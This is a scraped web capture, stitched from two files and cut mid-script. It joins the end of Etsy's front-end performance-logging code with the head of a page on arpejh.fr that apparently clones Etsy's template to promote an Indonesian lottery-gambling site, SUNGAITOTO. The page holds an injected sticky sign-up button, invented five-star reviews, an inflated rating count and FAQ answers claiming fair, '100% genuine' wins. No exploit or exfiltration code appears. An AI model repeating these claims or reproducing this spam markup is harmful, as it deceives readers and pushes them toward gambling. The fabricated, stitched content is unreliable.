                        loaded_end: E(e.loadEventEnd) || null,
                        dom_content_loaded_start: E(e.domContentLoadedEventStart) || null,
                        dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null,
                        html_tx_size: E(e.transferSize),
                        html_enc_size: E(e.encodedBodySize),
                        html_dec_size: E(e.decodedBodySize),
                        type: e.type
                    };
                    return e.redirectStart && (t.redirect_start = E(e.redirectStart)),
                    e.redirectEnd && (t.redirect_end = E(e.redirectEnd)),
                    e.redirectCount && (t.redirect_count = e.redirectCount),
                    t
                }
                  , k = function(e) {
                    return e.reduce((function(e, t) {
                        if ("entryType"in t) {
                            if ("resource" === t.entryType)
                                return function(e, t) {
                                    var n = T(t.name, t.initiatorType);
                                    if ("unknown" === n)
                                        return e;
                                    var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third";
                                    "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)),
                                    "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t);
                                    var i = "sum_" + r + "_" + n + "_bytes"
                                      , a = "sum_" + r + "_" + n + "_enc_bytes"
                                      , o = "sum_" + r + "_" + n + "_tx_bytes"
                                      , s = "sum_" + r + "_" + n + "_dur"
                                      , c = "count_" + r + "_" + n + "_req";
                                    return e[i] = (e[i] || 0) + E(t.decodedBodySize),
                                    e[a] = (e[a] || 0) + E(t.encodedBodySize),
                                    e[o] = (e[o] || 0) + E(t.transferSize),
                                    e[s] = (e[s] || 0) + E(t.duration),
                                    e[c] = (e[c] || 0) + 1,
                                    e
                                }(e, t);
                            if ("paint" === t.entryType)
                                return function(e, t) {
                                    return e[t.name.replace(/-/g, "_")] = E(t.startTime),
                                    e
                                }(e, t);
                            if ("longtask" === t.entryType)
                                return function(e, t) {
                                    return e.long_tasks_count = (e.long_tasks_count || 0) + 1,
                                    e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration),
                                    e
                                }(e, t);
                            if ("mark" === t.entryType || "measure" === t.entryType)
                                return function(e, t) {
                                    return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)),
                                    e
                                }(e, t);
                            if ("layout-shift" === t.entryType && !t.hadRecentInput)
                                return function(e, t) {
                                    return e.layout_shift_count = (e.layout_shift_count || 0) + 1,
                                    e.layout_shift = (e.layout_shift || 0) + t.value,
                                    t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [],
                                    e.layout_shift_elements.push({
                                        value: t.value,
                                        elements: (t.sources || []).filter((function(e) {
                                            return !!e.node
                                        }
                                        )).map((function(e) {
                                            return {
     className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "),
     tagName: e.node.tagName,
     id: e.node.id
                                            }
                                        }
                                        ))
                                    })),
                                    e
                                }(e, t);
                            if ("navigation" === t.entryType)
                                return r.t = !0,
                                d(e, S(t));
                            if ("element" === t.entryType)
                                return function(e, t) {
                                    return e.element_timings || (e.element_timings = {}),
                                    e.element_timings[t.identifier] = t.renderTime,
                                    e
                                }(e, t);
                            if ("long-animation-frame" === t.entryType)
                                return function(e, t) {
                                    e.loaf_entries || (e.loaf_entries = []);
                                    var n = {
                                        start: E(t.startTime),
                                        duration: E(t.duration),
                                        blockingDuration: E(t.blockingDuration)
                                    }
                                      , r = t.scripts.slice().sort((function(e, t) {
                                        t.duration,
                                        e.duration
                                    }
                                    ))[0];
                                    if (r) {
                                        var i = r.invoker || r.name;
                                        n.longestScript = {
                                            invokerType: r.invokerType || r.type,
                                            duration: E(r.duration),
                                            invoker: i.substring(0, 1024),
                                            sourceURL: r.sourceURL || null
                                        }
                                    }
                                    return e.loaf_entries.push(n),
                                    e
                                }(e, t)
                        } else if ("name"in t) {
                            if ("INP" === t.name)
                                return function(e, t) {
                                    return e.interaction_next_paint = t.value,
                                    t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget,
                                    e.interaction_next_paint_time = E(t.attribution.eventTime),
                                    e.interaction_next_paint_type = t.attribution.eventType,
                                    e.interaction_next_paint_loadstate = t.attribution.loadState),
                                    e
                                }(e, t);
                            if ("LCP" === t.name)
                                return function(e, t) {
                                    var n = t.entries[0];
                                    return e.largest_contentful_paint = E(n.renderTime || n.loadTime),
                                    e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime",
                                    n.element ? (e.largest_contentful_paint_element = {
                                        className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "),
                                        tagName: n.element.tagName,
                                        url: n.url
                                    },
                                    t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element,
                                    e.lcp_element_render_delay = E(t.attribution.elementRenderDelay),
                                    e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay),
                                    e.lcp_resource_load_time = E(t.attribution.resourceLoadTime),
                                    e
                                }(e, t)
                        }
                        return e
                    }
                    ), {})
                }
                  , L = function() {
                    var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i);
                    return r.e = [],
                    r.t || (a.unixTimingNavigation = !0,
                    d(a, S(e.performance.timing))),
                    d(a, function() {
                        if (performance && performance.getEntriesByName) {
                            var e = performance.getEntriesByName("TTP", "mark");
                            if (e.length)
                                return {
                                    time_to_parsing: E(e[0].startTime)
                                }
                        }
                        return {}
                    }()),
                    d(a, {
                        dom_count_server: p,
                        dom_count_client: t.getElementsByTagName("*").length
                    }),
                    d(a, {
                        dom_max_depth: (n = function(e) {
                            if (!e)
                                return 0;
                            for (var t = 0, r = 0, i = e.children.length; r < i; r++)
                                t = Math.max(t, n(e.children[r]));
                            return t + 1
                        }
                        )(t.documentElement)
                    }),
                    function(e) {
                        var t = navigator;
                        t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType)
                    }(a),
                    a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon,
                    a.has_observer = y(),
                    y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes),
                    a.has_pagehide = h(),
                    r.vm_hostname && (a.vm_hostname = r.vm_hostname),
                    a
                }
                  , z = v((function(n) {
                    var r = d(n, o.attributes);
                    r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(),
                    r.page_time = a.page_time,
                    "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent",{
                        detail: r
                    })),
                    s([r], "perf")
                }
                ));
                !function() {
                    var n = function(e) {
                        r.e.length && (r.e = r.e.concat(e))
                    };
                    if (!!u.onINP && u.onINP(n, {
                        reportAllChanges: !0
                    }),
                    u.onLCP && u.onLCP(n),
                    y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) {
                        var i = new PerformanceObserver((function(e) {
                            e.getEntries().forEach((function(e) {
                                e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e)
                            }
                            ))
                        }
                        ));
                        i.observe({
                            type: "long-animation-frame",
                            buffered: !0
                        })
                    }
                    if (!_) {
                        var a, o = v((function(e) {
                            if (!t.hidden || "on_vischange" === e) {
                                clearTimeout(a);
                                var n = L();
                                !l && y() && (r.o.disconnect(),
                                i && i.disconnect()),
                                n[e] = !0,
                                z(n)
                            }
                        }
                        )), s = function() {
                            return m && e.__KEVIN_IS_STILL_BUILDING
                        };
                        m || (a = setTimeout((function() {
                            o("on_fallbacktimeout")
                        }
                        ), 6e4),
                        "complete" === t.readyState && (clearTimeout(a),
                        a = setTimeout((function() {
                            o("on_loadtimeout")
                        }
                        ), 2e4))),
                        t.addEventListener("readystatechange", (function() {
                            "interactive" === t.readyState && (p = t.getElementsByTagName("*").length)
                        }
                        )),
                        e.addEventListener("load", (function() {
                            clearTimeout(a),
                            s() || (a = setTimeout((function() {
                                o("on_loadtimeout")
                            }
                            ), 2e4))
                        }
                        ));
                        var c = function(e) {
                            var t = e || "on_unload";
                            s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),
                            setTimeout((function() {
                                o(t)
                            }
                            ), 0)) : o(t)
                        }
                          , d = h() ? "pagehide" : "unload";
                        e.addEventListener(d, c),
                        m && e.addEventListener("beforeunload", c),
                        t.addEventListener("visibilitychange", (function() {
                            t.hidden && c("on_vischange")
                        }
                        ))
                    }
                }(),
                r.logger = {
                    getMetricsFromQueue: k
                }
            } else
                n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({
                    event_name: "perf_beacon_not_fired",
                    missing_global_perf_data: c,
                    missing_post_url: !i,
                    missing_defaults: !a,
                    missing_perf_event: !o,
                    missing_send_events: !s
                })
        }
    }(window, document);
    ;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.eventpipe.primary_complement = {
        "attributes": {
            "guid": "ffd82863091.aa4443168e8dd09088ac.00",
            "event_name": "view_listing_complementary",
            "event_logger": "frontend",
            "primary_complement": true
        }
    };
    !function(e) {
        var t = e.__etsy_logging
          , i = t.eventpipe
          , n = i.primary_complement
          , o = t.defaults.page_guid
          , r = t.sendEvents
          , a = i.q
          , c = void 0
          , d = []
          , h = 0
          , u = "frontend"
          , l = "perf";
        function g() {
            var e, t, i = (h++).toString(16);
            return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e)
        }
        function v(e) {
            e.guid = g(),
            c && (clearTimeout(c),
            c = void 0),
            d.push(e),
            c = setTimeout((function() {
                r(d, u),
                d = []
            }
            ), 50)
        }
        !function(t) {
            var i = document.documentElement;
            i && (i.clientWidth && (t.viewport_width = i.clientWidth),
            i.clientHeight && (t.viewport_height = i.clientHeight));
            var n = e.screen;
            n && (n.height && (t.screen_height = n.height),
            n.width && (t.screen_width = n.width)),
            e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio),
            e.orientation && (t.orientation = e.orientation),
            e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches)
        }(n.attributes),
        v(n.attributes),
        i.logEvent = v,
        i.logEventImmediately = function(e) {
            var t = "perf" === e.event_name ? l : u;
            e.guid = g(),
            r([e], t)
        }
        ,
        a.forEach((function(e) {
            v(e)
        }
        ))
    }(window);
</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    if (window.console) {
        console.log("Is code your craft? https://careers.etsy.com")
    }
</script>


<div class="st-footer-spacer"></div>

<div class="st-fixed-wrap">
    <a href="https://kasihajah.com/gacoraja" class="st-main-btn">
        <div class="st-rain-box">
            <div class="st-icon-fall f1"></div>
            <div class="st-icon-fall f2"></div>
            <div class="st-icon-fall f3"></div>
        </div>

        <div class="st-btn-content">
            <span class="st-title-max">DAFTAR AKUN SUNGAITOTO</span>
            <span class="st-sub-max">TOTO TOGEL GAMPANG JP</span>
        </div>
    </a>
</div>

<style>
    /* SOLUSI AGAR TIDAK MENUTUPI KONTEN LAIN */
    .st-footer-spacer {
        height: 100px; /* Memberi ruang di paling bawah halaman */
        width: 100%;
    }

    .st-fixed-wrap {
        position: fixed;
        bottom: 15px; /* Menggantung biar modern */
        left: 0;
        right: 0;
        z-index: 99999;
        padding: 0 15px;
        display: flex;
        justify-content: center;
        pointer-events: none; /* Biar gak ganggu klik area kosong */
    }

    .st-main-btn {
        pointer-events: auto; /* Tombolnya saja yang bisa diklik */
        width: 100%;
        max-width: 450px;
        height: 65px;
        background: #1a2a6c; /* Navy Solid */
        border: 3px solid #ffd700; /* Gold Solid */
        border-radius: 50px; /* Kapsul Modern */
        text-decoration: none;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        transition: 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .st-main-btn:hover {
        transform: scale(1.03) translateY(-5px);
        border-color: #ffffff;
    }

    /* KONTEN TEKS */
    .st-btn-content {
        position: relative;
        z-index: 10;
        text-align: center;
        display: flex;
        flex-direction: column;
    }

    .st-title-max {
        color: #ffd700;
        font-family: 'Arial Black', sans-serif;
        font-size: 18px;
        letter-spacing: 1px;
        text-shadow: 2px 2px 4px #000;
    }

    .st-sub-max {
        color: #ffffff;
        font-size: 10px;
        font-weight: 800;
        letter-spacing: 1px;
        margin-top: -2px;
    }

    /* ANIMASI HUJAN LOGO */
    .st-rain-box {
        position: absolute;
        top: 0; left: 0; width: 100%; height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .st-icon-fall {
        position: absolute;
        width: 25px;
        height: 25px;
        background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
        background-size: contain;
        animation: stRain linear infinite;
    }

    @keyframes stRain {
        0% { top: -40px; transform: rotate(0deg); }
        100% { top: 100px; transform: rotate(360deg); }
    }

    .f1 { left: 10%; animation-duration: 3s; }
    .f2 { left: 50%; animation-duration: 4s; animation-delay: 1s; }
    .st-icon-fall.f3 { left: 85%; animation-duration: 2.5s; animation-delay: 0.5s; }

    /* EFEK KILATAN */
    .st-main-btn::after {
        content: "";
        position: absolute;
        top: 0; left: -100%;
        width: 100%; height: 100%;
        background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
        animation: stShine 3s infinite;
        z-index: 5;
    }

    @keyframes stShine {
        0% { left: -100%; }
        20% { left: 100%; }
        100% { left: 100%; }
    }

    /* RESPONSIVE */
    @media (max-width: 480px) {
        .st-main-btn { height: 55px; }
        .st-title-max { font-size: 15px; }
        .st-sub-max { font-size: 8px; }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fde5ad69ea9f40158526b2df1229f4a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arpejh.fr/clientlog
body_size: 60166
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 13.52px;"><head>
        <script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>
            if (window.performance && performance.mark)
                performance.mark("TTP")
        </script>
        
        <title>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</title>
        <link rel="amphtml" href="https://arpejh.pages.dev/">
        <link rel="canonical" href="https://www.arpejh.fr/"/>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900"/>
        <meta name="description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="copyright" content="SUNGAITOTO">
        <meta name="author" content="sungaitoto">
        <meta name="distribution" content="global">
        <meta name="publisher" content="SUNGAITOTO">
        <meta name="robots" content="index, follow">
        <meta name="rating" content="general">
        <meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
        <meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
        <meta property="fb:app_id" content="89186614300">
        <meta name="css_dist_path" content="/ac/sasquatch/css/"/>
        <meta name="dist" content="202509171758147727"/>
        <meta name="twitter:site" content="@sungaitoto" value=""/>
        <meta name="twitter:card" content="summary_large_image" value=""/>
        <meta name="twitter:app:name:iphone" content="Etsy" value=""/>
        <meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:iphone" content="477128284" value=""/>
        <meta name="twitter:app:name:ipad" content="Etsy" value=""/>
        <meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:ipad" content="477128284" value=""/>
        <meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
        <meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
        <meta property="og:title" content="Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia"/>
        <meta property="og:description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan."/>
        <meta property="og:type" content="product"/>
        <meta property="og:url" content="https://www.arpejh.fr/"/>
        <meta property="og:image" content="https://cumaseo.co/segi/146.png"/>
        <meta property="product:price:amount" content="5.20"/>
        <meta property="product:price:currency" content="USD"/>
        <link rel="shortcut icon" href="https://cumaseo.co/logo/pav-st.png"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="32x32"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="16x16"/>
        <link rel="apple-touch-icon" href="https://cumaseo.co/logo/pav-st.png" sizes="180x180"/>
        <link rel="mask-icon" href="https://cumaseo.co/logo/pav-st.png" color="rgb(241, 100, 30)"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <meta name="apple-mobile-web-app-title" content="Etsy"/>
        <meta name="application-name" content="Etsy"/>
        <meta name="msapplication-TileColor" content="#F1641E"/>
        <meta name="theme-color" content="rgb(255, 255, 255)"/>
        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preconnect" href="//i.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preload" as="image" imagesrcset="https://www.arpejh.fr/" fetchpriority="high"/>
        <link rel="alternate" href="https://www.arpejh.fr/" hreflang="id"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(e) {
                var r = e.__etsy_logging = {};
                r.errorQueue = [],
                e.onerror = function(e, o, t, n, s) {
                    r.errorQueue.push([e, o, t, n, s])
                }
                ,
                r.firedEvents = [];
                r.perf = {
                    e: [],
                    t: !1,
                    MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
                    prefixMarkMeasure: function(e) {
                        return "_etsy_mark_measure_" + e
                    }
                },
                e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function(e) {
                    r.perf.e = r.perf.e.concat(e.getEntries())
                }
                )),
                r.perf.o.observe({
                    entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"]
                }));
                var o = [];
                r.eventpipe = {
                    q: o,
                    logEvent: function(e) {
                        o.push(e)
                    },
                    logEventImmediately: function(e) {
                        o.push(e)
                    }
                };
                var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach)
                  , n = !!e.CefSharp || !!e.__pw_resume
                  , s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length
                  , a = !e.navigator || !e.navigator.sendBeacon
                  , p = t || n
                  , u = [];
                t && u.push("fp"),
                s && u.push("fo"),
                a && u.push("fb"),
                n && u.push("fg"),
                r.bots = {
                    isBot: p,
                    botCheck: u
                }
            }(window);
        </script>
        <script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.arpejh.fr/",
  "name": "SUNGAITOTO",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "sungaitoto",
   "contentURL": "https://cumaseo.co/segi/146.png",
   "description": null,
   "thumbnail": "https://cumaseo.co/segi/146.png"
  }],
  "category": "SUNGAITOTO < SITUS TOGEL < TOTO TOGEL",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SUNGAITOTO"
  },
  "logo": "https://cumaseo.co/logo/sungaitoto.gif",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7784
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 779,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
},
  "review": [
    {
      "@type": "Review",
      "author": "Dana",
      "reviewBody": "Saya awalnya cuma penasaran sama debut toto togel baru di SUNGAITOTO, tapi setelah nyobain sendiri, gw ngerasa sistemnya emang rapi dan hasilnya transparan. Pasaran lengkap, beli angka enak, dan rasanya fair.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Rina",
      "reviewBody": "Gw main di SUNGAITOTO karena katanya situs togel terbesar, ternyata bener sih. Saya bisa pilih banyak pasaran tanpa ribet dan hasil keluaran selalu update, bikin main jadi lebih yakin.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Dedi",
      "reviewBody": "Sebagai pemain toto 4D, saya suka karena hadiah di SUNGAITOTO kerasa gede dan proses transaksinya cepet. Gw ngerasa diperlakukan serius, bukan cuma sekadar pemain lewat.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Sari",
      "reviewBody": "Gw perhatiin SUNGAITOTO rajin update produk dan promo, jadi saya nggak ngerasa main di tempat yang stagnan. Live streaming result juga bikin gw makin percaya sama keaslian hasilnya.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Budi",
      "reviewBody": "Saya udah nyobain beberapa situs togel, tapi SUNGAITOTO beda karena fokusnya jelas ke winner. Gw ngerasa sistemnya jujur dan nggak neko-neko, cocok buat main jangka panjang.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    }
  ]
}
 }
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SUNGAITOTO",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "TOTO TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SITUS TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 4,
   "name": "TOTO 4D",
   "item": "https://www.arpejh.fr/"
  }]
 }
</script> 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi."
      }
    },
    {
      "@type": "Question",
      "name": "Pasaran apa saja yang tersedia di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah proses transaksi di SUNGAITOTO cepat dan aman?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, SUNGAITOTO dikelola oleh tim profesional yang memastikan seluruh transaksi pembelian angka dan penarikan dana diproses dengan cepat, aman, dan tepat waktu."
      }
    },
    {
      "@type": "Question",
      "name": "Bonus dan promo apa yang tersedia untuk member baru SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyiapkan berbagai bonus dan promo khusus sebagai bagian dari debut produk, yang diberikan untuk mendukung peluang menang dan kenyamanan bermain para member baru maupun lama."
      }
    }
  ]
}
</script>
        <link rel="stylesheet" href="https://resource.cdn-id.com/lib/b-cdn.net/dragon-v2.4.min.css">
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>
